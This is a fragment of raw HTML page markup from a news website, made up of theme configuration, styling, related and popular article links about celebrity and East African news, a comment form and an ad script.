ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_176","tdc_css_class":"tdi_93_176","tdc_css_class_style":"tdi_93_176_rand_style"}';
block_tdi_93_176.td_column_number = "2";
block_tdi_93_176.block_type = "tdb_single_related";
block_tdi_93_176.post_count = "3";
block_tdi_93_176.found_posts = "2054";
block_tdi_93_176.header_color = "";
block_tdi_93_176.ajax_pagination_infinite_stop = "";
block_tdi_93_176.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_176);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_176 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_176" data-td_block_id="tdi_93_176"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_176" data-td_block_id="tdi_93_176"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_3a9 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_3a9" >
<style>
/* custom css */
.tdi_94_3a9 .comment-link{
                    display: inline-block;
                }.tdi_94_3a9 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_3a9 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_b66  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_b66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_fb1 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_fb1{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_367 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_367" >
<style>
/* custom css */
.tdi_98_367 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_367 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_367 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_367 .td-image-container,
				.ie11 .tdi_98_367 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_367 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_367 .td-module-meta-info,
				.ie11 .tdi_98_367 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_367 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_367 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_367 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_367 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_367 .td-post-category{
					display: none;
				}.tdi_98_367 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_367 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_367 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_367 .td-read-more{
					display: none;
				}.tdi_98_367 .td-post-author-name{
					display: none;
				}.tdi_98_367 .entry-review-stars{
					display: inline-block;
				}.tdi_98_367 .td-icon-star,
                .tdi_98_367 .td-icon-star-empty,
                .tdi_98_367 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_367 .td-module-comments{
					display: none;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_367 .td-block-title a,
				.tdi_98_367 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_367 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_367 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_367 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_367 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_367 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_367 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_367 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_367 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_367 .td-post-date,
				.tdi_98_367 .td-post-author-name span{
					display: none;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_367 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_367 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_367 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_367 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_367 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_367 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_367 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_367 = new tdBlock();
block_tdi_98_367.id = "tdi_98_367";
block_tdi_98_367.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_367","tdc_css_class":"tdi_98_367","tdc_css_class_style":"tdi_98_367_rand_style"}';
block_tdi_98_367.td_column_number = "1";
block_tdi_98_367.block_type = "td_flex_block_1";
block_tdi_98_367.post_count = "4";
block_tdi_98_367.found_posts = "2056";
block_tdi_98_367.header_color = "";
block_tdi_98_367.ajax_pagination_infinite_stop = "";
block_tdi_98_367.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_367);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_367 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
